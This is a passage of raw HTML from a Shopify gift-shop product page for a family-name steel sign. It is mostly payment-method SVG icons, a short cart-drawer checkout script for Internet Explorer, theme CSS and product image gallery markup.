8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-24241258496151"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-24241258496151"
            data-alt="Family Name - Steel Sign"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
